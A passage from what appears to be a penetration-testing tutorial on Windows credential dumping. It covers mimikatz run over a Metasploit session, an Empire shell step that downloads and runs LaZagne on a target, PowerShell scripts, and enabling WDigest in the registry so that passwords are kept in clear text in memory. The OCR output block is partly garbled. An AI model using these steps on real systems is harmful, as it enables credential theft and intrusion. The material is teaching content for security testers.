



## **Metasploit**

<span id="page-31-0"></span>Now all these credentials can be dumped with simple methods. Once you have a session through Metasploit, all you have to do is upload mimikatz and run it. Mimikatz is an amazing credential dumping tool. We have covered mimikatz in detail in one of our previous articles, to read that article click **[here](https://www.hackingarticles.in/understanding-guide-mimikatz/)**.

And to run mimikatz remotely through Metasploit session, use the following command:



**cd <location of the uploaded file in the target system>**

**mimikatz.exe**



And once the mimikats is executed successfully, you will get credentials from the cred manager as shown in the image above.



### <span id="page-32-0"></span>Empire

Similarly, while using empire, you can dump the credentials by downloading Lazagne.exe directly in the target system and then manipulating the lagazne.exe file to get all the credentials. LaZange is one of the best credential dumping tools. We have covered LaZagne in detail in one of our previous articles, to read that article click **[here](https://www.hackingarticles.in/post-exploitation-on-saved-password-with-lazagne/)**.

Use the following commands to dump the credentials with this method:

**shell wget https://github.com/AlessandrZ/LaZagne/releases/download2.4 .3/lazagne.exe -outfile lazagne.exe shell wget shell dir shell ./lazagne.exe all**





After the execution of commands, you can see that the passwords have been retrieved as shown in the following image:





## <span id="page-34-0"></span>CredentialsFileView

Our next method is using a third-party tool, i.e., credential-file view. This tool is very effective when it comes to internal penetration testing. To use this tool, simply download it and launch it. After launching itself, it will ask you for the windows password.



Once you provide the password, it will give you all the credentials you need as shown in the image below:





## <span id="page-35-0"></span>Windows PowerShell

This method of password dumping can prove itself useful in both internal and external pentesting. In this method, you have to run a script in Windows Powershell. You will find the script **[here](https://www.toddklindt.com/blog/Lists/Posts/Post.aspx?ID=606)**. And once you run the script you will have all the web credentials as shown in the image below:



You can also use PowerShell remotely to dump credentials with the help of Metasploit. It is very simple as you just have to run a combination of the following commands after you have your session:



And just like that with the help of PowerShell commands, you will have the desired credentials.






# **Credential Dumping: WDigest**

# **Introduction to Wdigest**

WDigest.dll was launched through Windows XP was specifically crafted for HTTP and SASL authentication. Its work was to send confirmation of secret keys to authenticate the said protocol. The security attributes of the NTLM protocol were applied to this DLL file as it's a challenge/response protocol too. WDigest protocol is enabled in Windows XP — Windows 8.0 and Windows Server 2003 — Windows Server 2012 by default, which allows credentials to be saved in clear text in LSAS file. Windows 10, Windows Server 2012 R2 and Windows Server 2016 doesn't have this protocol active. And it also released a patch for earlier versions.

# Working of WDigest.dll

As it is a challenge-response protocol, it important to understand how it works. Such protocols demand a validating server that creates a challenge for them. The said challenge has incalculable data. A is key is obtained from the user's password which is further used to encrypt the challenge and to craft a response. A reliable service can then validate the user processes by comparing to the encrypted response that is received by the client and if the responses match, then the user is authenticated. Now that we have understood what exactly a WDigest protocol is and how it works, let's get to practice how to exploit it.



#### **Manual**

Our first method to exploit WDigest to dump the desired credentials is manual. Such a method comes in handy in white box pentesting. In this method, download mimikatz and run the following commands:

# **privilege::debug sekrusla::wdigest**

```
mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
  .#####.
              "A La Vie, A L'Amour" - (oe.eo)
 . ## ^ + # + .\ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## /
             ) http://blog.gentilkiwi.com/mimikatz/<br>http://blog.gentilkiwi.com/mimikatz/<br>Vincent LE TOUY
 ## \ / ##
 '## v ##'
                    Vincent LE TOUX
                                                     ( vincent.letoux@gmail.com )
   .........<br>'#####'
                                                                                 ***/> http://pingcastle.com / http://mysmartlogon.com
mimikatz # privilege::debug<br>Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id: 0; 318970 (00000000:0004ddfa)
Session : Interactive from 1<br>User Name : raj<br>Domain : DESKTOP-PIGEFK0
Logon Server : : DESKTOP-PIGEFK0
Logon Time : 3/31/2020 10:30:19 AM
SID
                    : S-1-5-21-301266811-631860562-3880156799-1001
         wdigest :
          * Username : raj
          * Domain : DESKTOP-PIGEFK0
          * Password : (null)
Authentication Id: 0; 318926 (00000000:0004ddce)
Session : Interactive from 1
session<br>User Name<br>Demoir
                    : Interactive ::0<br>: raj<br>: DESKTOP-PIGEFK0
User Name<br>Domain<br>Logon Server<br>Logon Time<br>SID
                    : DESKTOP-PIGEFKO
                    : 3/31/2020 10:30:19 AM
                     : S-1-5-21-301266811-631860562-3880156799-1001
         wdigest :
          * Username : raj
          * Domain : DESKTOP-PIGEFK0
           * Password : (null)
```
As you can then see that the result of the above commands didn't bear a fruit because the WDigest protocol wasn't active. To activate the said protocol, use the following command:







The above command will create a file called **UseLogonCredetnial** in the WDigest folder in the registry and simultaneously sets its binary value to 1 as you can in the image below:



The above step has just enabled WDigest in the system. Which will allow the password to be saved in memory that too in clear texts. And now these passwords can be retrieved sneakily as you will see further in this article.



For now, we need to update the policy that we just entered in the registry using the following command:



Now, if you launch mimikatz and run the following commands then you will have the credentials.



